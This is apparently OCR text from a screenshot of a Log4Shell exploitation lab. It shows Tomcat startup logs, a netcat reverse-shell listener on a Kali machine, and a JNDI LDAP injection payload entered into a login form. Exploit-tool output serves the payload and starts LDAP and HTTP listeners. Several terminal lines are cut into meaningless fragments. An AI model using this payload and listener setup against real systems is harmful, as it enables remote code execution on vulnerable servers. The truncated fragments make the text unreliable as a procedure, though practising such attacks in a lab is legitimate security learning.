 1 2 3 4
22:01
sr/lib/jvm/java-8-openjdk-amd64/jre
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log JVM Version:           1.
8.0_102-8u102-b14.1-1~bpo8+1-b14
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log JVM Vendor:            Or
acle Corporation
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log CATALINA_BASE:         /u
sr/local/tomcat
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log CATALINA_HOME:         /u
sr/local/tomcat
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
java.util.logging.config.file=/usr/local/tomcat/conf/logging.properties
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
java.util.logging.manager=org.apache.juli.ClassLoaderLogManager
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
jdk.tls.ephemeralDHKeySize=2048
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
java.endorsed.dirs=/usr/local/tomcat/endorsed
14-Feb-2022 02:56:56.961 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
catalina.base=/usr/local/tomcat
14-Feb-2022 02:56:56.961 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
catalina.home=/usr/local/tomcat
14-Feb-2022 02:56:56.961 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
java.io.tmpdir=/usr/local/tomcat/temp
14-Feb-2022 02:56:56.961 INFO [main] org.apache.catalina.core.AprLifecycleListener.lifecycleEvent Loaded APR based A
pache Tomcat Native library 1.2.7 using APR version 1.5.1.
14-Feb-2022 02:56:56.961 INFO [main] org.apache.catalina.core.AprLifecycleListener.lifecycleEvent APR capabilities:
IPv6 [true], sendfile [true], accept filters [false], random [true].
14-Feb-2022 02:56:56.963 INFO [main] org.apache.catalina.core.AprLifecycleListener.initializeSSL OpenSSL successfull
y initialized (OpenSSL 1.0.2h  3 May 2016)
14-Feb-2022 02:56:57.006 INFO [main] org.apache.coyote.AbstractProtocol.init Initializing ProtocolHandler ["http-apr
-8080"]
14-Feb-2022 02:56:57.011 INFO [main] org.apache.coyote.AbstractProtocol.init Initializing ProtocolHandler ["ajp-apr-
8009"]
14-Feb-2022 02:56:57.012 INFO [main] org.apache.catalina.startup.Catalina.load Initialization processed in 243 ms
14-Feb-2022 02:56:57.024 INFO [main] org.apache.catalina.core.StandardService.startInternal Starting service Catalin
a
14-Feb-2022 02:56:57.024 INFO [main] org.apache.catalina.core.StandardEngine.startInternal Starting Servlet Engine:
Apache Tomcat/8.0.36
14-Feb-2022 02:56:57.039 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployWAR Deploying web
 application archive /usr/local/tomcat/webapps/ROOT.war
14-Feb-2022 02:56:57.123 WARNING [localhost-startStop-1] org.apache.tomcat.util.descriptor.web.WebXml.setVersion Unk
nown version string [4.0]. Default version will be used.
14-Feb-2022 02:56:57.341 INFO [localhost-startStop-1] org.apache.jasper.servlet.TldScanner.scanJars At least one JAR
 was scanned for TLDs yet contained no TLDs. Enable debug logging for this logger for a complete list of JARs that w
ere scanned but no TLDs were found in them. Skipping unneeded JARs during scanning can improve startup time and JSP
compilation time.
14-Feb-2022 02:56:57.375 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployWAR Deployment of
 web application archive /usr/local/tomcat/webapps/ROOT.war has finished in 336 ms
14-Feb-2022 02:56:57.377 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["http-apr-80
80"]
14-Feb-2022 02:56:57.410 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["ajp-apr-800
9"]
14-Feb-2022 02:56:57.412 INFO [main] org.apache.catalina.startup.Catalina.start Server startup in 399 ms
(kali㉿kali)-[~]
$ nc -lvnp 9001
listening on [any] 9001 ...
localhost:8080/
localhost:8080
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
GoFinance
The most popular peer to peer lending at SEA
Read More
Hello Again!
Welcome Back
jndi:ldap://localhost:1389/a}
anything
Login
Forgot Password ?
(k
$ p
[!] C
[!] G
Picke
[+] E
[+] S
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389